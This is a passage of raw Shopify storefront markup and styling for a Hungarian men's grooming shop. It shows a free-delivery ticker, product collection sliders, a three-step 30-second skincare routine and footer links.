  .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .review-item {
    width: 300px;
  }

  .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__divider {
    height: 2px;
    flex: 1;
    display: block !important; /* Override theme's div:empty { display: none } */
    
      background-color: #deeba6;
      opacity: 1.0;
    
  }

  .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__heading {
    color: rgb(var(--color-foreground));
    font-size: 1.2rem;
    text-transform: uppercase;
    
    
    white-space: nowrap;
    margin: 0;
    padding: 0 50px;
    flex-shrink: 0;
    text-align: center;
  }

  .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__header {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin-bottom: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26185131557201__horizontal_ticker_epxdkG-padding {
      padding-top: 16px;
      padding-bottom: 20px;
    }

    .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--26185131557201__horizontal_ticker_epxdkG;
    }
    
    .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .review-item {
      width: 400px;
    }

    .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__divider {
      height: 2px;
    }

    .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__heading {
      font-size: 2.2rem;
      padding: 0 40px;
    }

    .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG .horizontal-ticker__header {
      margin-bottom: 24px;
    }
  }

  .horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG.color-custom {
    --color-background: 253, 137, 53;
    --gradient-background: #fd8935;
    --color-foreground: 0, 0, 0;
  }
  
  
  @keyframes mobileHorTickertemplate--26185131557201__horizontal_ticker_epxdkG {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--26185131557201__horizontal_ticker_epxdkG {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>




  <div class="horizontal-ticker horizontal-ticker-template--26185131557201__horizontal_ticker_epxdkG color-custom gradient section-template--26185131557201__horizontal_ticker_epxdkG-padding always-display" style='--mobile-text-size: 1.7rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    
    

    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Ingyenes kiszállítással!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ingyenes kiszállítással!
                </p>
              
            
            
            
          
          
        
</div>
  </div>


</div><section id="shopify-section-template--26185131557201__circle_collection_menu_LYUEPA" class="shopify-section section"><link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--26185131557201__circle_collection_menu_LYUEPA {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--26185131557201__circle_collection_menu_LYUEPA-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .circle-slider-wrapper-template--26185131557201__circle_collection_menu_LYUEPA {
    margin: 0px auto;
    width: 100%;
  }

  .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA {
    margin: 0px auto;
    width: 100% !important;
    max-width: fit-content !important;
    overflow:visible;
  }

  .circle-item-template--26185131557201__circle_collection_menu_LYUEPA {
    width: 100%;
    max-width: 104px;
    box-sizing: border-box;
  }

  .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA {
    margin: 0px auto;
    display: block;
    width: 104px;
    height: 104px;
    border: 1px solid #000000;
    overflow: hidden;
  }

  .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA img,
  .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: 0px solid #000000;
  }

  .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA svg {
    background-color: #DADADA;
  }

  .circle-text-template--26185131557201__circle_collection_menu_LYUEPA {
    margin: 0;
    margin-top: 6px;
    font-size: 0px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    word-wrap: break-word;
    text-align: center;
  }

  .circle-item-template--26185131557201__circle_collection_menu_LYUEPA {
    box-sizing: border-box !important;
  }

  @media screen and (min-width: 1024px) {
    
    .section-template--26185131557201__circle_collection_menu_LYUEPA {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26185131557201__circle_collection_menu_LYUEPA-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .circle-item-template--26185131557201__circle_collection_menu_LYUEPA {
      max-width: 148px;
    }

    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA {
      width: 148px;
      height: 148px;
    }

    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA img,
    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA svg {
      border: 0px solid #000000;
    }

    .circle-text-template--26185131557201__circle_collection_menu_LYUEPA {
      margin-top: 8px;
      font-size: 0px;
    }

    .circle-slider-wrapper-template--26185131557201__circle_collection_menu_LYUEPA {
      max-width: 100%;
    }
    
  }</style>






  <style>
    @media(min-width: 1024px) {
      .circle-template--26185131557201__circle_collection_menu_LYUEPA {
        display: block;
      } 
    }
  </style>



  <style>
    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA,
    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA img,
    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA svg {
      border-radius: 50%;
    }

    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA img,
    .circle-icon-template--26185131557201__circle_collection_menu_LYUEPA svg {
      border-radius: 50%;
    }
    
  </style>







<style>
  .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA.preview .swiper-wrapper {
    display: flex;
    align-items: top;
    justify-content: space-between;
    overflow: hidden;
  }

  .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA.preview .circle-item-template--26185131557201__circle_collection_menu_LYUEPA {
    width: 40%;
  }

  .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA.preview .circle-item-template--26185131557201__circle_collection_menu_LYUEPA:not(:first-child) {
    margin-left: 16px;
  } 

  @media(min-width: 1024px) {
    .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA.preview .circle-item-template--26185131557201__circle_collection_menu_LYUEPA:not(:first-child) {
      margin-left: 16px;
    } 

  .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA {
    overflow:hidden;
  }

    .circle-slider-template--26185131557201__circle_collection_menu_LYUEPA.preview .circle-item-template--26185131557201__circle_collection_menu_LYUEPA {
      width: 15%;
    }
  }
</style>

<div class="section-template--26185131557201__circle_collection_menu_LYUEPA circle-template--26185131557201__circle_collection_menu_LYUEPA animate-section animate--hidden" style="background-color:#000000; background-image: linear-gradient(180deg, rgba(0, 0, 0, 1) 78%, rgba(222, 235, 166, 1) 100%);">
  <div class="section-template--26185131557201__circle_collection_menu_LYUEPA-settings animate-item animate-item">
    <div class="circle-slider-wrapper-template--26185131557201__circle_collection_menu_LYUEPA">
      <div class="swiper circle-slider-template--26185131557201__circle_collection_menu_LYUEPA preview">
        <div class="swiper-wrapper"><div class="circle-item-template--26185131557201__circle_collection_menu_LYUEPA swiper-slide animate-item animate-item">
                
                <div class="circle-icon-template--26185131557201__circle_collection_menu_LYUEPA"><img class="animate-item animate-item" src="//mrmacho.eu/cdn/shop/files/Morning_7.jpg?v=1747498455" alt="" loading="lazy"></div>
              
                
                  <p class="circle-text-template--26185131557201__circle_collection_menu_LYUEPA"> Collection </p>
                
              
              </div><div class="circle-item-template--26185131557201__circle_collection_menu_LYUEPA swiper-slide animate-item animate-item">
                
                <div class="circle-icon-template--26185131557201__circle_collection_menu_LYUEPA"><img class="animate-item animate-item" src="//mrmacho.eu/cdn/shop/files/u5547549696_create_a_product_picture_from_a_black_soap_with_a_b_949f1a77-8687-4ade-a5d8-16863aa0224b.jpg?v=1747577258" alt="" loading="lazy"></div>
              
                
                  <p class="circle-text-template--26185131557201__circle_collection_menu_LYUEPA"> Collection </p>
                
              
              </div><div class="circle-item-template--26185131557201__circle_collection_menu_LYUEPA swiper-slide animate-item animate-item">
                
                <div class="circle-icon-template--26185131557201__circle_collection_menu_LYUEPA"><img class="animate-item animate-item" src="//mrmacho.eu/cdn/shop/files/Morning_6.jpg?v=1747497284" alt="" loading="lazy"></div>
              
                
                  <p class="circle-text-template--26185131557201__circle_collection_menu_LYUEPA"> Collection </p>
                
              
              </div></div>
      </div>
    </div>
  </div>
</div>

<script src="https://unpkg.com/swiper@8/swiper-bundle.min.js"></script>

<script>
  function initInstagramMenu() {
   document.querySelector('.circle-slider-template--26185131557201__circle_collection_menu_LYUEPA').classList.remove('preview');
    new Swiper('.circle-slider-template--26185131557201__circle_collection_menu_LYUEPA', {
        speed: 300,
        slidesPerView: "auto",
        breakpoints: {
          320: {
            spaceBetween: 16
          },
          768: {
            spaceBetween: 16
          },
          1024: {
            spaceBetween: 16
          }
        },
    }); 
  }

  document.addEventListener('DOMContentLoaded', initInstagramMenu);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initInstagramMenu);
     document.addEventListener('shopify:section:load', initInstagramMenu);
  }
</script>

</section><div id="shopify-section-template--26185131557201__step_instructions_izqUz9" class="shopify-section"><link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--26185131557201__step_instructions_izqUz9 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--26185131557201__step_instructions_izqUz9-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .steps-heading-template--26185131557201__step_instructions_izqUz9 {
    width: 100%;
    text-align: center;
  }

  .steps-heading-template--26185131557201__step_instructions_izqUz9 * {
    margin: 0;
    font-size: 32px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .steps-body-template--26185131557201__step_instructions_izqUz9 {
    gap: 56px;
    margin-top: 50px;
  }

  .steps-slider-template--26185131557201__step_instructions_izqUz9 {
    margin-left: -1.5rem !important;
    margin-right: -1.5rem !important;
    padding-top: 20px !important;
    margin-top: 50px !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }

  .steps-image-wrapper-template--26185131557201__step_instructions_izqUz9 {
    position: relative;
  }

  .steps-image-template--26185131557201__step_instructions_izqUz9 {
    border-radius: 22px;
    overflow: hidden;
    border: 2px solid #deeba6;
  }

  .steps-image-template--26185131557201__step_instructions_izqUz9 img,
  .steps-image-template--26185131557201__step_instructions_izqUz9 svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .steps-image-template--26185131557201__step_instructions_izqUz9 svg {
    background-color: #AFAFAF;
  }

  .steps-number-template--26185131557201__step_instructions_izqUz9 {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translate(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 40px;
    height: 40px;
    font-size: 18px;
    line-height: 100%;
    color: #deeba6;
    background-color: #000000;
    border-radius: 50%;
  }

  .steps-text-template--26185131557201__step_instructions_izqUz9 {
    text-align: center;
    margin-top: 18px;
  }

  .steps-text-template--26185131557201__step_instructions_izqUz9 * {
    margin: 0;
    font-size: 18px;
    color: #deeba6;
    line-height: 130%;
    text-transform: unset;
  }

  .steps-button-template--26185131557201__step_instructions_izqUz9 {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    max-width: 200px;
    margin: 0;
    margin-top: 32px;
    font-size: 16px;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 14px 22px;
    border-radius: 100px;
    transition: all 0.25s ease 0s;
    position: relative;
    font-weight: 700;
    z-index: 2;
  }

  .steps-button-template--26185131557201__step_instructions_izqUz9:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .steps-button-template--26185131557201__step_instructions_izqUz9 svg {
    width: 14px;
    height: 14px;
  }

  .steps-button-template--26185131557201__step_instructions_izqUz9 svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .steps-button-template--26185131557201__step_instructions_izqUz9:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--26185131557201__step_instructions_izqUz9 {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26185131557201__step_instructions_izqUz9-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem !important;
      padding-right: 5rem !important;
    }

    .steps-heading-template--26185131557201__step_instructions_izqUz9 {
      text-align: center;
    }

    .steps-heading-template--26185131557201__step_instructions_izqUz9 * {
      font-size: 44px;
    }

    .steps-body-template--26185131557201__step_instructions_izqUz9 {
      display: grid !important;
      gap: 64px;
      margin-top: 72px;
      grid-template-columns: repeat(3, 1fr);
    }

    .steps-slider-template--26185131557201__step_instructions_izqUz9 {
      display: none !important;
    }

    .steps-number-template--26185131557201__step_instructions_izqUz9 {
      top: -20px;
      width: 40px;
      height: 40px;
      font-size: 18px;
    }

    .steps-text-template--26185131557201__step_instructions_izqUz9 {
      margin-top: 24px;
      text-align: center;
    }
  
    .steps-text-template--26185131557201__step_instructions_izqUz9 * {
      font-size: 18px;
    }

    .steps-button-template--26185131557201__step_instructions_izqUz9 {
      margin-top: 70px;
      max-width: 200px;
      padding: 14px 22px;
      font-size: 16px;
    }
  }</style>
  <style>
    .section-template--26185131557201__step_instructions_izqUz9-settings {
      max-width: 130rem;
    }
  </style>



  <style>
    .steps-heading-template--26185131557201__step_instructions_izqUz9 * {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>









  <style>
    .steps-image-template--26185131557201__step_instructions_izqUz9 {
     aspect-ratio: 12/12; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .steps-image-template--26185131557201__step_instructions_izqUz9 {
       aspect-ratio: 12/12; 
      }
    }
  </style>



  <style>
   .steps-button-template--26185131557201__step_instructions_izqUz9 {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .steps-button-template--26185131557201__step_instructions_izqUz9 {
        margin-left: auto !important;
        margin-right: auto !important;
      } 
    }
  </style>



  <style>
    .steps-button-template--26185131557201__step_instructions_izqUz9 {
      background-color: #deeba6;
    }

    .steps-button-template--26185131557201__step_instructions_izqUz9:hover {
      background-color: #deeba6;
    }
  </style>



  <style>
    
    .steps-slider-template--26185131557201__step_instructions_izqUz9 {
      display: block;
    }

    .steps-body-template--26185131557201__step_instructions_izqUz9 {
      display: none;
    }
  </style>


<div class="section-template--26185131557201__step_instructions_izqUz9 steps-template--26185131557201__step_instructions_izqUz9 animate-section animate--hidden always-display" style="background-color:#000000; background-image: linear-gradient(180deg, rgba(222, 235, 166, 1), rgba(0, 0, 0, 1) 100%);">
    <div class="section-template--26185131557201__step_instructions_izqUz9-settings animate-item animate-item">
      
      
        <div class="steps-heading-template--26185131557201__step_instructions_izqUz9">
          <h2>A 30 másodperces rutin!</h2>
        </div>
      

      
        <div class="steps-slider-template--26185131557201__step_instructions_izqUz9 swiper">
          <div class="swiper-wrapper">
            
              <div class="steps-item-template--26185131557201__step_instructions_izqUz9 swiper-slide">
                <div class="steps-image-wrapper-template--26185131557201__step_instructions_izqUz9">
                  <div class="steps-number-template--26185131557201__step_instructions_izqUz9">1</div>
                  <div class="steps-image-template--26185131557201__step_instructions_izqUz9">
                    
                      <img src="//mrmacho.eu/cdn/shop/files/u5547549696_create_a_product_picture_from_a_black_soap_with_a_b_949f1a77-8687-4ade-a5d8-16863aa0224b.jpg?v=1747577258" alt="" loading="lazy">
                    
                  </div>
                </div>
                
                  <div class="steps-text-template--26185131557201__step_instructions_izqUz9">
                    <h3>Tisztítás</h3><p><strong>MR. CLEAN </strong>- Habosítsa, mossa le. Zsírtalanít, de nem szárít ki. 10 mp.</p>
                  </div>
                
              </div>
            
              <div class="steps-item-template--26185131557201__step_instructions_izqUz9 swiper-slide">
                <div class="steps-image-wrapper-template--26185131557201__step_instructions_izqUz9">
                  <div class="steps-number-template--26185131557201__step_instructions_izqUz9">2</div>
                  <div class="steps-image-template--26185131557201__step_instructions_izqUz9">
                    
                      <img src="//mrmacho.eu/cdn/shop/files/Morning_6.jpg?v=1747497284" alt="" loading="lazy">
                    
                  </div>
                </div>
                
                  <div class="steps-text-template--26185131557201__step_instructions_izqUz9">
                    <h2>Regenerálás</h2><p><strong>MR. NIGHT</strong>- Borotválkozás után és lefekvés előtt. Nyugtat és regenerál. 10 mp.</p>
                  </div>
                
              </div>
            
              <div class="steps-item-template--26185131557201__step_instructions_izqUz9 swiper-slide">
                <div class="steps-image-wrapper-template--26185131557201__step_instructions_izqUz9">
                  <div class="steps-number-template--26185131557201__step_instructions_izqUz9">3</div>
                  <div class="steps-image-template--26185131557201__step_instructions_izqUz9">
                    
                      <img src="//mrmacho.eu/cdn/shop/files/Morning_7.jpg?v=1747498455" alt="" loading="lazy">
                    
                  </div>
                </div>
                
                  <div class="steps-text-template--26185131557201__step_instructions_izqUz9">
                    <h3>Ébresztés</h3><p><strong>MR. MORNING </strong>- Azonnali frissesség, egész napos hidratálás. 10 mp.</p>
                  </div>
                
              </div>
            
          </div>
        </div>
      
      
      <div class="steps-body-template--26185131557201__step_instructions_izqUz9">
        
          <div class="steps-item-template--26185131557201__step_instructions_izqUz9">
            <div class="steps-image-wrapper-template--26185131557201__step_instructions_izqUz9">
              <div class="steps-number-template--26185131557201__step_instructions_izqUz9">1</div>
              <div class="steps-image-template--26185131557201__step_instructions_izqUz9">
                
                  <img src="//mrmacho.eu/cdn/shop/files/u5547549696_create_a_product_picture_from_a_black_soap_with_a_b_949f1a77-8687-4ade-a5d8-16863aa0224b.jpg?v=1747577258" alt="" loading="lazy">
                
              </div>
            </div>
            
              <div class="steps-text-template--26185131557201__step_instructions_izqUz9">
                <h3>Tisztítás</h3><p><strong>MR. CLEAN </strong>- Habosítsa, mossa le. Zsírtalanít, de nem szárít ki. 10 mp.</p>
              </div>
            
          </div>
        
          <div class="steps-item-template--26185131557201__step_instructions_izqUz9">
            <div class="steps-image-wrapper-template--26185131557201__step_instructions_izqUz9">
              <div class="steps-number-template--26185131557201__step_instructions_izqUz9">2</div>
              <div class="steps-image-template--26185131557201__step_instructions_izqUz9">
                
                  <img src="//mrmacho.eu/cdn/shop/files/Morning_6.jpg?v=1747497284" alt="" loading="lazy">
                
              </div>
            </div>
            
              <div class="steps-text-template--26185131557201__step_instructions_izqUz9">
                <h2>Regenerálás</h2><p><strong>MR. NIGHT</strong>- Borotválkozás után és lefekvés előtt. Nyugtat és regenerál. 10 mp.</p>
              </div>
            
          </div>
        
          <div class="steps-item-template--26185131557201__step_instructions_izqUz9">
            <div class="steps-image-wrapper-template--26185131557201__step_instructions_izqUz9">
              <div class="steps-number-template--26185131557201__step_instructions_izqUz9">3</div>
              <div class="steps-image-template--26185131557201__step_instructions_izqUz9">
                
                  <img src="//mrmacho.eu/cdn/shop/files/Morning_7.jpg?v=1747498455" alt="" loading="lazy">
                
              </div>
            </div>
            
              <div class="steps-text-template--26185131557201__step_instructions_izqUz9">
                <h3>Ébresztés</h3><p><strong>MR. MORNING </strong>- Azonnali frissesség, egész napos hidratálás. 10 mp.</p>
              </div>
            
          </div>
        
      </div>
      
      
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  function initSteps4() {
    const slider = new Swiper(".steps-slider-template--26185131557201__step_instructions_izqUz9", {
      speed: 300,
      spaceBetween: 20,
      centeredSlides: true,
      spaceBetween: 20,
      slidesPerView: 1.3
    });
  }

  document.addEventListener('DOMContentLoaded', initSteps4);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initSteps4);
     document.addEventListener('shopify:section:load', initSteps4);
  }
</script>

</div>
    </main>

    <div id="shopify-section-page-scroll-progress" class="shopify-section"><style data-shopify>#shopify-section-page-scroll-progress {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
    z-index: 999999;
    pointer-events: none;
  }

  .scroll-progress-container {
    width: 100%;
    height: 100%;
    background: rgba(200,200,200,0.3); /* Visible container for debugging */
  }

  .scroll-progress-bar {
    height: 100%;
    width: 0%;
    background: #000000;
    display: block !important;
  }

  /* Debug styles - can be removed after confirmation */
  .debug-info {
    position: fixed;
    top: 20px;
    right: 20px;
    background: white;
    padding: 10px;
    z-index: 1000000;
    border: 1px solid #000;
    display: none;
  }</style></div>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26185132114257__section_divider_PhMqGj" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--26185132114257__section_divider_PhMqGj {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--26185132114257__section_divider_PhMqGj-top-padding {
    height: 42px;
  }
  .section-sections--26185132114257__section_divider_PhMqGj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--26185132114257__section_divider_PhMqGj-top-padding {
      height: 56px;
    }
    .section-sections--26185132114257__section_divider_PhMqGj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--26185132114257__section_divider_PhMqGj.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-sections--26185132114257__section_divider_PhMqGj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--26185132114257__section_divider_PhMqGj-top-padding color-custom bg-color-sections--26185132114257__section_divider_PhMqGj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--26185132114257__section_divider_PhMqGj color-custom bg-color-sections--26185132114257__section_divider_PhMqGj always-display">
  <div class="section-divider__svg color-custom shape-color-sections--26185132114257__section_divider_PhMqGj">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
      
  </div>
</div>
<div class="section-sections--26185132114257__section_divider_PhMqGj-bottom-padding color-custom shape-color-sections--26185132114257__section_divider_PhMqGj always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--26185132114257__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26185132114257__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26185132114257__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26185132114257__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    
    --color-foreground: 222, 235, 166;
    --color-button: 0, 0, 0;
    --color-button-text: 222, 235, 166;
    --color-base-outline-button-labels: 222, 235, 166;
  }
  
  
</style><footer class="footer color-scheme-sections--26185132114257__footer color-custom gradient section-sections--26185132114257__footer-padding animate-section animate--hidden" data-animations='' data-fav-key="ECOM-6772BD1CF48211EF899FFA7CA82"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Gyors kereső:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Általános Szerződési Feltételek
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Adatvédelmi nyilatkozat
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Iratkozz fel hírleveleinkre!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Iratkozz fel hírlevelünkre, és elsőként értesülj exkluzív ajánlatainkról és legfrissebb híreinkről.<br/></p>
